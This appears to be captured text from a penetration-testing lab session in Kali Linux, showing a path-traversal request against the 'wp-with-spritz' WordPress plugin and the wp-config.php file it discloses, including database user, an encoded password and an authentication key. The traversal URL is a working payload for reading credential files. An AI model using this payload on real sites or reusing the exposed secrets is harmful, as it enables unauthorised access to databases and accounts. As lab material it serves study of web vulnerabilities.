 view-source:http://192.168.56.152/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=../../../../../../../../var/www/html/wordpress/wp-config.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <?php
2 /**
3  * The base configuration for WordPress
4  *
5  * The wp-config.php creation script uses this file during the
6  * installation. You don't have to use the web site, you can
7  * copy this file to "wp-config.php" and fill in the values.
8  *
9  * This file contains the following configurations:
10  *
11  * * MySQL settings
12  * * Secret keys
13  * * Database table prefix
14  * * ABSPATH
15  *
16  * @link https://wordpress.org/support/article/editing-wp-config-php/
17  *
18  * @package WordPress
19  */
20
21 // ** MySQL settings - You can get this info from your web host ** //
22 /** The name of the database for WordPress */
23 define( 'DB_NAME', 'wordpress_db' );
24
25 /** MySQL database username */
26 define( 'DB_USER', 'root' );
27
28 /** MySQL database password */
29 define( 'DB_PASSWORD', 'VjFSQ2IyRnNUak5pZWpCTENnPT0K' );
30
31 /** MySQL hostname */
32 define( 'DB_HOST', 'localhost' );
33
34 /** Database Charset to use in creating database tables. */
35 define( 'DB_CHARSET', 'utf8' );
36
37 /** The Database Collate type. Don't change this if in doubt. */
38 define( 'DB_COLLATE', '' );
39
40 define( 'WP_HOME', 'http://' . $_SERVER['HTTP_HOST'] );
41 define( 'WP_SITEURL', 'http://' . $_SERVER['HTTP_HOST'] );
42 define( 'WP_HTTP_BLOCK_EXTERNAL', true);
43
44 /**#@+
45  * Authentication Unique Keys and Salts.
46  *
47  * Change these to different unique phrases!
48  * You can generate these using the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service}
49  * You can change these at any point in time to invalidate all existing cookies. This will force all users to have to log in again.
50  *
51  * @since 2.6.0
52  */
53 define('AUTH_KEY',         'Ki6(+lcPzEIJZr++d}5b=k]ve+=qj+^iV#4=-@Ir>N7]`am^ir-?h*rgL*O1=eW|');